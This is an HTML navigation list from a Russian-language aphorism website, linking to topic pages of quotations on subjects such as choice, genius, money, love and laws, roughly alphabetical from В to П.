<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/choice1.php' title='АФОРИЗМЫ ПРО ВЫБОР' class='st'>ВЫБОР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gen1.php' title='АФОРИЗМЫ ПРО ГЕНИЕВ' class='st'>ГЕНИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/heroism1.php' title='АФОРИЗМЫ ПРО ГЕРОИЗМ' class='st'>ГЕРОИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hygiene1.php' title='АФОРИЗМЫ ПРО ГИГИЕНУ' class='st'>ГИГИЕНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/glup1.php' title='АФОРИЗМЫ ПРО ГЛУПОСТЬ' class='st'>ГЛУПОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/anger1.php' title='АФОРИЗМЫ ПРО ГНЕВ' class='st'>ГНЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pride1.php' title='АФОРИЗМЫ ПРО ГОРДОСТЬ' class='st'>ГОРДОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/beda1.php' title='АФОРИЗМЫ ПРО ГОРЕ, БЕДЫ И НЕСЧАСТИЯ' class='st'>ГОРЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/town1.php' title='АФОРИЗМЫ ПРО ГОРОД' class='st'>ГОРОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/guests1.php' title='АФОРИЗМЫ О ГОСТЯХ И ГОСТЕПРИИМСТВЕ' class='st'>ГОСТЕПРИИМСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/state1.php' title='АФОРИЗМЫ О ГОСУДАРСТВЕ' class='st'>ГОСУДАРСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sin1.php' title='АФОРИЗМЫ ПРО ГРЕХ' class='st'>ГРЕХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/humanism1.php' title='АФОРИЗМЫ ПРО ГУМАНИЗМ' class='st'>ГУМАНИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/delo1.php' title='АФОРИЗМЫ ПРО ДЕЛО' class='st'>ДЕЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/democracy1.php' title='АФОРИЗМЫ ПРО ДЕМОКРАТИЮ' class='st'>ДЕМОКРАТИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dengi1.php' title='АФОРИЗМЫ ПРО ДЕНЬГИ' class='st'>ДЕНЬГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/childhood1.php' title='АФОРИЗМЫ ПРО ДЕТЕЙ' class='st'>ДЕТИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/diet1.php' title='АФОРИЗМЫ О ДИЕТЕ' class='st'>ДИЕТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/diplomacy1.php' title='АФОРИЗМЫ О ДИПЛОМАТИИ' class='st'>ДИПЛОМАТИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/goods1.php' title='АФОРИЗМЫ ПРО ДОБРО И ЗЛО' class='st'>ДОБРО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/trust1.php' title='АФОРИЗМЫ О ДОВЕРИИ' class='st'>ДОВЕРИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/duty1.php' title='АФОРИЗМЫ ПРО ДОЛГ' class='st'>ДОЛГ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/friend1.php' title='АФОРИЗМЫ ПРО ДРУЖБУ И ДРУЗЕЙ' class='st'>ДРУЖБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/soul1.php' title='АФОРИЗМЫ О ДУШЕ ' class='st'>ДУША</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/greed1.php' title='АФОРИЗМЫ ПРО ЖАДНОСТЬ' class='st'>ЖАДНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/complaint1.php' title='АФОРИЗМЫ ПРО ЖАЛОБЫ' class='st'>ЖАЛОБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zhalost1.php' title='АФОРИЗМЫ ПРО ЖАЛОСТЬ' class='st'>ЖАЛОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/oh1.php' title='АФОРИЗМЫ ПРО ЖЕЛАНИЕ' class='st'>ЖЕЛАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/woman1.php' title='АФОРИЗМЫ ПРО ЖЕНЩИНУ' class='st'>ЖЕНЩИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cruelty1.php' title='АФОРИЗМЫ ПРО ЖЕСТОКОСТЬ' class='st'>ЖЕСТОКОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/painting1.php' title='АФОРИЗМЫ ПРО ЖИВОПИСЬ' class='st'>ЖИВОПИСЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/animals1.php' title='АФОРИЗМЫ ПРО ЖИВОТНЫХ' class='st'>ЖИВОТНЫЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/life1.php' title='АФОРИЗМЫ ПРО ЖИЗНЬ' class='st'>ЖИЗНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/journalism1.php' title='АФОРИЗМЫ ПРО ЖУРНАЛИСТИКУ' class='st'>ЖУРНАЛИСТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zavist1.php' title='АФОРИЗМЫ ПРО ЗАВИСТЬ' class='st'>ЗАВИСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/law1.php' title='АФОРИЗМЫ ПРО ЗАКОНЫ' class='st'>ЗАКОНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ban1.php' title='АФОРИЗМЫ ПРО ЗАПРЕТЫ' class='st'>ЗАПРЕТ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wage1.php' title='АФОРИЗМЫ О ЗАРПЛАТЕ' class='st'>ЗАРПЛАТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/helth1.php' title='АФОРИЗМЫ ПРО ЗДОРОВЬЕ' class='st'>ЗДОРОВЬЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mirror1.php' title='АФОРИЗМЫ ПРО ЗЕРКАЛО' class='st'>ЗЕРКАЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/harm1.php' title='АФОРИЗМЫ ПРО ЗЛО' class='st'>ЗЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/znan1.php' title='АФОРИЗМЫ ПРО ЗНАНИЯ' class='st'>ЗНАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/game1.php' title='АФОРИЗМЫ ОБ ИГРАХ' class='st'>ИГРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ideal1.php' title='АФОРИЗМЫ ОБ ИДЕАЛАХ' class='st'>ИДЕАЛ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/idea1.php' title='АФОРИЗМЫ ПРО ИДЕИ' class='st'>ИДЕЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/izmena1.php' title='АФОРИЗМЫ ОБ ИЗМЕНЕ' class='st'>ИЗМЕНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/invention1.php' title='АФОРИЗМЫ ПРО ИЗОБРЕТЕНИЯ' class='st'>ИЗОБРЕТЕНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/internet1.php' title='АФОРИЗМЫ ПРО ИНТЕРНЕТ' class='st'>ИНТЕРНЕТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/intuition1.php' title='АФОРИЗМЫ ПРО ИНТУИЦИЮ' class='st'>ИНТУИЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/inflation1.php' title='АФОРИЗМЫ О ИНФЛЯЦИИ' class='st'>ИНФЛЯЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ironiya1.php' title='АФОРИЗМЫ ПРО ИРОНИЮ' class='st'>ИРОНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/art1.php' title='АФОРИЗМЫ ОБ ИСКУССТВЕ' class='st'>ИСКУССТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/temptation1.php' title='АФОРИЗМЫ ПРО ИСКУШЕНИЕ' class='st'>ИСКУШЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/truth1.php' title='АФОРИЗМЫ ОБ ИСТИНАХ' class='st'>ИСТИНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/history1.php' title='АФОРИЗМЫ ОБ ИСТОРИИ' class='st'>ИСТОРИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/capitalism1.php' title='АФОРИЗМЫ ПРО КАПИТАЛИЗМ' class='st'>КАПИТАЛИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/career1.php' title='АФОРИЗМЫ ПРО КАРЬЕРУ' class='st'>КАРЬЕРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cinema1.php' title='АФОРИЗМЫ ПРО КИНО И АКТЕРОВ' class='st'>КИНО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kleveta1.php' title='АФОРИЗМЫ ПРО КЛЕВЕТУ' class='st'>КЛЕВЕТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/oath1.php' title='АФОРИЗМЫ О КЛЯТВАХ' class='st'>КЛЯТВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/book1.php' title='АФОРИЗМЫ ПРО КНИГИ' class='st'>КНИГА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/complexes1.php' title='АФОРИЗМЫ ПРО КОМПЛЕКСЫ' class='st'>КОМПЛЕКСЫ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/compliment1.php' title='АФОРИЗМЫ ПРО КОМПЛИМЕНТЫ' class='st'>КОМПЛИМЕНТЫ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/compromise1.php' title='АФОРИЗМЫ ПРО КОМПРОМИССЫ' class='st'>КОМПРОМИСС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/lucre1.php' title='АФОРИЗМЫ ПРО КОРЫСТЬ' class='st'>КОРЫСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/beauty1.php' title='АФОРИЗМЫ О КРАСОТЕ' class='st'>КРАСОТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/crisis1.php' title='АФОРИЗМЫ О КРИЗИСЕ' class='st'>КРИЗИС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/critic1.php' title='АФОРИЗМЫ О КРИТИКЕ' class='st'>КРИТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/purview1.php' title='АФОРИЗМЫ ПРО КРУГОЗОР' class='st'>КРУГОЗОР</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cookery1.php' title='АФОРИЗМЫ ПРО КУЛИНАРИЮ' class='st'>КУЛИНАРИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/culture1.php' title='АФОРИЗМЫ О КУЛЬТУРЕ' class='st'>КУЛЬТУРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/smoking1.php' title='АФОРИЗМЫ О КУРЕНИИ, СИГАРЕТАХ И ТАБАКЕ' class='st'>КУРЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/laziness1.php' title='АФОРИЗМЫ ПРО ЛЕНЬ' class='st'>ЛЕНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/flattery1.php' title='АФОРИЗМЫ ПРО ЛЕСТЬ' class='st'>ЛЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/literature1.php' title='АФОРИЗМЫ ПРО ЛИТЕРАТУРУ' class='st'>ЛИТЕРАТУРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hypocrisy1.php' title='АФОРИЗМЫ О ЛИЦЕМЕРИИ И ЛИЦЕМЕРАХ' class='st'>ЛИЦЕМЕРИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/logic1.php' title='АФОРИЗМЫ О ЛОГИКЕ' class='st'>ЛОГИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/lie1.php' title='АФОРИЗМЫ ПРО ЛОЖЬ' class='st'>ЛОЖЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/love1.php' title='АФОРИЗМЫ ПРО ЛЮБОВЬ' class='st'>ЛЮБОВЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/magic1.php' title='АФОРИЗМЫ ПРО МАГИЮ' class='st'>МАГИЯ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mathematics1.php' title='АФОРИЗМЫ ПРО МАТЕМАТИКУ' class='st'>МАТЕМАТИКА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/med1.php' title='АФОРИЗМЫ ПРО МЕДИЦИНУ' class='st'>МЕДИЦИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/revenge1.php' title='АФОРИЗМЫ ПРО МЕСТЬ' class='st'>МЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dream1.php' title='АФОРИЗМЫ ПРО МЕЧТУ' class='st'>МЕЧТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mercy1.php' title='АФОРИЗМЫ ПРО МИЛОСЕРДИЕ' class='st'>МИЛОСЕРДИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mir1.php' title='АФОРИЗМЫ ПРО МИР' class='st'>МИР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mnen1.php' title='АФОРИЗМЫ ПРО МНЕНИЕ' class='st'>МНЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/moda1.php' title='АФОРИЗМЫ ПРО МОДУ' class='st'>МОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/prayer1.php' title='АФОРИЗМЫ ПРО МОЛИТВЫ' class='st'>МОЛИТВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mol1.php' title='АФОРИЗМЫ ПРО МОЛЧАНИЕ' class='st'>МОЛЧАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/morals1.php' title='АФОРИЗМЫ ПРО МОРАЛЬ' class='st'>МОРАЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mudr1.php' title='АФОРИЗМЫ ПРО МУДРОСТЬ' class='st'>МУДРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/courage1.php' title='АФОРИЗМЫ О МУЖЕСТВЕ' class='st'>МУЖЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/men1.php' title='АФОРИЗМЫ ПРО МУЖЧИН' class='st'>МУЖЧИНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/museum1.php' title='АФОРИЗМЫ ПРО МУЗЕИ' class='st'>МУЗЕЙ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/music1.php' title='АФОРИЗМЫ О МУЗЫКЕ' class='st'>МУЗЫКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/misl1.php' title='АФОРИЗМЫ ПРО МЫСЛИ' class='st'>МЫСЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nagrada1.php' title='АФОРИЗМЫ ПРО НАГРАДЫ' class='st'>НАГРАДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hope1.php' title='АФОРИЗМЫ ПРО НАДЕЖДУ' class='st'>НАДЕЖДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/punishment1.php' title='АФОРИЗМЫ О НАКАЗАНИЯХ' class='st'>НАКАЗАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/taxes1.php' title='АФОРИЗМЫ ПРО НАЛОГИ' class='st'>НАЛОГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/people1.php' title='АФОРИЗМЫ ПРО НАРОД' class='st'>НАРОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/legacy1.php' title='АФОРИЗМЫ О НАСЛЕДСТВЕ, НАСЛЕДНИКАХ И ЗАВЕЩАНИИ' class='st'>НАСЛЕДСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mood1.php' title='АФОРИЗМЫ ПРО НАСТРОЕНИЕ' class='st'>НАСТРОЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/science1.php' title='АФОРИЗМЫ ПРО НАУКУ' class='st'>НАУКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ignorance1.php' title='АФОРИЗМЫ ПРО НЕВЕЖЕСТВО' class='st'>НЕВЕЖЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/defect1.php' title='АФОРИЗМЫ ПРО НЕДОСТАТКИ И ДОСТОИНСТВА' class='st'>НЕДОСТАТКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/independence1.php' title='АФОРИЗМЫ ПРО НЕЗАВИСИМОСТЬ' class='st'>НЕЗАВИСИМОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/obituaries1.php' title='АФОРИЗМЫ ПРО НЕКРОЛОГИ' class='st'>НЕКРОЛОГИ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nenavist1.php' title='АФОРИЗМЫ ПРО НЕНАВИСТЬ' class='st'>НЕНАВИСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/news1.php' title='АФОРИЗМЫ О НОВОСТЯХ, ПРЕССЕ И ГАЗЕТАХ' class='st'>НОВОСТИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/moral1.php' title='АФОРИЗМЫ ПРО НРАВСТВЕННОСТЬ' class='st'>НРАВСТВЕННОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/promise1.php' title='АФОРИЗМЫ ПРО ОБЕЩАНИЯ' class='st'>ОБЕЩАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/obida1.php' title='АФОРИЗМЫ ПРО ОБИДУ' class='st'>ОБИДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/obman1.php' title='АФОРИЗМЫ ОБ ОБМАНЕ' class='st'>ОБМАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/edu1.php' title='АФОРИЗМЫ ОБ ОБРАЗОВАНИИ ' class='st'>ОБРАЗОВАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dialog1.php' title='АФОРИЗМЫ ПРО ОБЩЕНИЕ' class='st'>ОБЩЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/society1.php' title='АФОРИЗМЫ ПРО ОБЩЕСТВО' class='st'>ОБЩЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fire1.php' title='АФОРИЗМЫ ПРО ОГОНЬ' class='st'>ОГОНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/clothes1.php' title='АФОРИЗМЫ ПРО ОДЕЖДУ' class='st'>ОДЕЖДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/elone1.php' title='АФОРИЗМЫ ПРО ОДИНОЧЕСТВО' class='st'>ОДИНОЧЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dangerous1.php' title='АФОРИЗМЫ О ОПАСНОСТИ' class='st'>ОПАСНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/optimizm1.php' title='АФОРИЗМЫ ПРО ОПТИМИЗМ И ПЕССИМИЗМ' class='st'>ОПТИМИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/opit1.php' title='АФОРИЗМЫ ПРО ОПЫТ' class='st'>ОПЫТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/speakers1.php' title='АФОРИЗМЫ ПРО ОРАТОРОВ' class='st'>ОРАТОРЫ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/weapons1.php' title='АФОРИЗМЫ ПРО ОРУЖИЕ' class='st'>ОРУЖИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/caution1.php' title='АФОРИЗМЫ ПРО ОСТОРОЖНОСТЬ' class='st'>ОСТОРОЖНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kuza1.php' title='АФОРИЗМЫ КОЗЬМЫ ПРУТКОВА' class='st'>От_Козьмы</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/responsibility1.php' title='АФОРИЗМЫ ПРО ОТВЕТСТВЕННОСТЬ' class='st'>ОТВЕТСТВЕННОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rest1.php' title='АФОРИЗМЫ ПРО ОТДЫХ' class='st'>ОТДЫХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hunting1.php' title='АФОРИЗМЫ О ОХОТЕ И РЫБАЛКЕ' class='st'>ОХОТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/error1.php' title='АФОРИЗМЫ ПРО ОШИБКИ' class='st'>ОШИБКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/monuments1.php' title='АФОРИЗМЫ ПРО ПАМЯТНИКИ' class='st'>ПАМЯТНИКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/memory1.php' title='АФОРИЗМЫ ПРО ПАМЯТЬ' class='st'>ПАМЯТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/patriotism1.php' title='АФОРИЗМЫ ПРО ПАТРИОТИЗМ' class='st'>ПАТРИОТИЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pechal1.php' title='АФОРИЗМЫ ПРО ПЕЧАЛЬ' class='st'>ПЕЧАЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/food1.php' title='АФОРИЗМЫ ПРО ЕДУ И НАПИТКИ' class='st'>ПИЩА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/victory1.php' title='АФОРИЗМЫ ПРО ПОБЕДУ' class='st'>ПОБЕДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gift1.php' title='АФОРИЗМЫ ПРО ПОДАРКИ' class='st'>ПОДАРОК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/meanness1.php' title='АФОРИЗМЫ ПРО ПОДЛОСТЬ' class='st'>ПОДЛОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/disgrace1.php' title='АФОРИЗМЫ О ПОЗОРЕ' class='st'>ПОЗОР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/search1.php' title='АФОРИЗМЫ О ПОИСКЕ' class='st'>ПОИСК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/protection1.php' title='АФОРИЗМЫ ПРО ПОКРОВИТЕЛЬСТВО' class='st'>ПОКРОВИТЕЛЬСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/politics1.php' title='АФОРИЗМЫ ПРО ПОЛИТИКУ И ВЛАСТЬ' class='st'>ПОЛИТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/use1.php' title='АФОРИЗМЫ О ПОЛЬЗЕ' class='st'>ПОЛЬЗА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/help1.php' title='АФОРИЗМЫ ПРО ПОМОЩЬ' class='st'>ПОМОЩЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/understanding1.php' title='АФОРИЗМЫ ПРО ПОНИМАНИЕИ И ВЗАИМОПОНИМАНИЕ' class='st'>ПОНИМАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/defects1.php' title='АФОРИЗМЫ ПРО ПОРОКИ' class='st'>ПОРОКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hval1.php' title='АФОРИЗМЫ ПРО ПОХВАЛУ' class='st'>ПОХВАЛА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kiss1.php' title='АФОРИЗМЫ ПРО ПОЦЕЛУЙ' class='st'>ПОЦЕЛУЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/poesy1.php' title='АФОРИЗМЫ ПРО ПОЭЗИЮ И ПОЭТОВ' class='st'>ПОЭЗИЯ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pravo1.php' title='АФОРИЗМЫ ПРО ПРАВО' class='st'>ПРАВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/true1.php' title='АФОРИЗМЫ ПРО ПРАВДУ' class='st'>ПРАВДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pravilo1.php' title='АФОРИЗМЫ ПРО ПРАВИЛА' class='st'>ПРАВИЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ruler1.php' title='АФОРИЗМЫ ПРО ПРАВИТЕЛЯ' class='st'>ПРАВИТЕЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pravosud1.php' title='АФОРИЗМЫ ПРО ПРАВОСУДИЕ' class='st'>ПРАВОСУДИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/holidays1.php' title='АФОРИЗМЫ О ПРАЗДНИКАХ И ПРАЗДНОВАНИЯХ' class='st'>ПРАЗДНИКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/betrayal1.php' title='АФОРИЗМЫ ПРО ПРЕДАТЕЛЬСТВО И ПРЕДАТЕЛЕЙ' class='st'>ПРЕДАТЕЛЬСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/crime1.php' title='АФОРИЗМЫ О ПРЕСТУПЛЕНИЯХ' class='st'>ПРЕСТУПЛЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/habit1.php' title='АФОРИЗМЫ ПРО ПРИВЫЧКИ' class='st'>ПРИВЫЧКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/order1.php' title='АФОРИЗМЫ ПРО ПРИКАЗ' class='st'>ПРИКАЗ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/primety1.php' title='АФОРИЗМЫ ПРО ПРИМЕТЫ' class='st'>ПРИМЕТЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/principle1.php' title='АФОРИЗМЫ ПРО ПРИНЦИПЫ' class='st'>ПРИНЦИП</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nature1.php' title='АФОРИЗМЫ ПРО ПРИРОДУ' class='st'>ПРИРОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/upload1.php' title='ПРИСЛАННЫЕ АФОРИЗМЫ' class='st'>ПРИСЛАННЫЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/problem1.php' title='АФОРИЗМЫ О ПРОБЛЕМАХ И ИХ РЕШЕНИИ' class='st'>ПРОБЛЕМА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/forecast1.php' title='АФОРИЗМЫ О ПРОГНОЗЕ, ГАДАНИЯХ, ЯСНОВИДЕНИИ' class='st'>ПРОГНОЗ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/progress1.php' title='АФОРИЗМЫ ПРО ПРОГРЕСС' class='st'>ПРОГРЕСС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/request1.php' title='АФОРИЗМЫ О ПРОСЬБАХ' class='st'>ПРОСЬБА</a></li>
